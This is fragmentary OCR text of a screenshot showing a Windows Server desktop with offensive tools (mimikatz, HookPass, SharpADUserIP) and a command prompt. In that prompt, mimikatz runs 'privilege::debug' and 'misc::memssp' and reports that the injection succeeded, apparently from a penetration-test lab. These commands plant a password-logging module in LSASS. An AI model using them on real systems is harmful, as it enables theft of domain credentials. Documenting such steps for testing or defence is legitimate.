 回收站
HookPass...
1
Invoke-Ref...
SharpADU...
新建文本文档
mimikatz
ADExp
1
这台电脑
文件
计算机
收藏夹
下载
桌面
最近
这台电
视频
图片
文档
下载
音乐
桌面
本地
DVD
网络
9 个项目
Active Directory 用户和计算机
管理员: 命令提示符
User : Guest
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "misc::mems
xit"
.#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>
WinRMRe... 安全组 - 本地域 Members of this grou...
ver 2012 R2 Datacenter
Build 9600
M
19:43
2024/12/26